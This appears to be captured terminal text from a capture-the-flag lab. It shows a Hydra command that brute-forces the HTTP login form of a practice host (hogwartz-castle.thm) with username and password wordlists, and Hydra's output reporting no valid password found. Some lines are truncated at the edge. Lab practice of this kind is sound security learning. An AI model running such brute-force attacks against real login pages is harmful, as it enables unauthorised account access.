 ┌──(eduardo㉿hmstudent)-[~]
└─$ hydra -L usernames.txt -P spellnames.txt  hogwartz-castle.thm  http-post-form "/login.php:user=^USER^&password=^PASS^: In
me or Password " -t 40
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-08 00:00:29
[DATA] max 40 tasks per 1 server, overall 40 tasks, 162 login tries (l:2/p:81), ~5 tries per task
[DATA] attacking http-post-form://hogwartz-castle.thm:80/login.php:user=^USER^&password=^PASS^: Incorrect Username or Passwor
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-08 00:00:34